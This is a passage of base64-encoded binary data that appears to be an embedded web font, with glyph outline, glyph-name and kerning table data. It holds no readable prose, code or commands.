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[base64]/[base64]/[base64]/gH/[base64]/gJZAloCWwJcAP8BAAJdAl4CXwJgAmECYgJjAmQCZQJmAmcCaAJpAmoA+AD5AmsCbAJtAm4CbwJwAnECcgJzAnQCdQJ2AncCeAJ5AnoCewJ8An0CfgJ/[base64]/gL/[base64]/A8ADwQPCA8MDxAPFA8YDxwPIA8kDygPLA8wDzQPOA88D0APRA9ID0wPUA9UD1gPXA9gD2QPaA9sD3APdA94D3wPgA+ED4gPjA+QD5QPmA+cD6APpA+oD6wPsA+0D7gPvA/AD8QPyA/MD9AP1A/YD9wP4A/kD+gP7A/wD/QP+A/[base64]//8AAQAAAAFrZXJuAAgAAAABAAAAAQAEAAIAAAAEAA5QAFTyfLgAAYQ0AAQAAAGmA1YDXANiA2gD3gPoA/[base64]/BhyGOgZXhlwGYYZnBmyGcgZ6hoMGi4aUBpyGpgavhrkGwobMBs2GzwbQhtIG9ob/BweHEAcYhyEHKYcyBzSHNwc5hzwHPodJB1OHXgdoh3MHeoeCB5+HqAfFh84H64f0B/iH/[base64]/[base64]/CAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAAgEMAAsBU//mAAQAC//mAD//9ABf/+8BPP/tAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIAVP/mAZz/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAEBnP/rABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAVgAOAH/+1wC//5gAwv/HANT/EgDo/1IBRv/PAZz/gAHW/9cAAQGcAA4APAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QABAZz/6wAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAgAWf/lALP/ywDI/+QBnAANAZ7/7QGi/+sBqv/sAaz/7AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDx//UBZv/AAAMACwAUAD8AEgBfABMAAgDx/9YBZv+YAAIA8f/WAWb/iAACAPH/1gFm/4gACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gABABIABQAVgAyAFkAEQFmABAAAQFmABgABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAAQEX//EABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAQDx//UAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAABAL8ADQACALP/wgC/ABAAAQC//+IAAQDC//IAAQC/AA4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACgC6/+YAvf/rAL7/6QDA//AAwf/nAMX/4wDH/84AyP/UAMn/2wHW/+4AAgDx/9YBZv+IAAUAvf/sAL8ADwDB/+oAxf/OAMf/5wABAL8ADwAHAMX/6gDo/+4A8f/VAPn/7QEv/+wBVP/sAdT/6AABAPH/wAABAMUAIAAOAEgADAC//5AAwQALAMUADAGc/78Bnv/uAaL/7AGq/+0BrP/sAa7/9QGvAA4BsQANAbQADQHW/+0AAQDx/+IAAgDx/8AB1P/hAAwA4f/UAPH/yQD5/9EBBP/lARv/4wEv/8QBOP/hAUn/1AFK//UBS//nAVP/ZAFU/8kACgDh/8EA8f/NAPn/0gEv/8wBOP/lATv/3wFJ/84BS//qAVP/ngFU/84ACgDh/8IA8f/GAPn/zwEv/8ABOP/hATv/3wFJ/80BS//oAVP/nwFU/8YACQDh/8kA8f/fAPn/4QEE/+0BG//rAS//3wE7/+kBSv/1AVT/4AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQDh/+YA8f/QAPn/1gEv/84BOP/oAUn/5wFL/+0BU//mAVT/0AALANQAFADh/+AA6AATATj/4QE5/+ABPP/hAUH/6QFJ/98BS//eAVP/3wFV//IAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAFABn/8gDh//EBSf/yAUv/8gFT//IACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QADQDUABMA4f/mAOL/9ADoABIA8f/nAPn/5wEv/+cBOP/lATn/6AFJ/+YBS//mAVP/5gFU/+cACgDh/8QA8f/NAPn/1QEv/8wBOP/mATv/3wFJ/9EBS//sAVP/oQFU/88ACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAAgDU/+IBU//kAAIA1P/hAOj/5AAHAOj/7gDx/+4A+f/vAQT/9AEb//EBL//vAVT/7wAFAPH/9AD5//QBBP/1AS//9QFU//UAAgDo/2gBF//uAAcA6AAUAPH/7QD3/9AA+f/uAS//7QE5/+0BVP/tAAEBF//xAAUBF//rAZ7/6wGi/+kBqv/rAaz/6wATAEgADQDC/9YAw//AAMf/1QDo/8gBF//sARsADAFKAAsBTAALAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/xAAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAHAOgAFADx//AA+f/wAPwAFgEv/+YBOf/cAVT/8AAHAOgAEgDx/+MA9/+4APn/4wEv/7oBOf/ZAVT/4wAJAPH/gAD5//ABBP/bARv/3AEv/0cBOf/uAUoABwFM//QBVP9/AAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAAgDo/+8A+f/uAAkA8f92APn/0wEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YACQDx/2QA+f/ZAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/agD5/8YBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wACAOj/aAEX/+4AFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wACAOj/aAEX/+4AAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsAAQBZAAsACQGe//IBov/yAar/8gGs//IBr//AAbD/7AGx/8cBsv/YAbT/vwACAbH/7gGy//UAAgGq/+sBrP/rAAcBqv/vAaz/8AGv/7sBsP/sAbH/twGy/9UBtP+0AAQBr//uAbH/8QGz/+wBtP/qAAQBr//pAbH/6wGy//EBtP/lAAQBr//yAbH/8QGy//UBtP/uAAIBsQANAbQADQAGAEgACwC6//IAx//xAMn/7wHUAA8B1v/uAAMAxf/tAPH/1QHU/+wABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AACAPH/1gFm/4gACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAIA8f/WAWb/iAACAPH/1gFm/4gACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABABIABQAVgAyAFkAEQFmABAABABIABQAVgAyAFkAEQFmABAABABIABQAVgAyAFkAEQFmABAAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ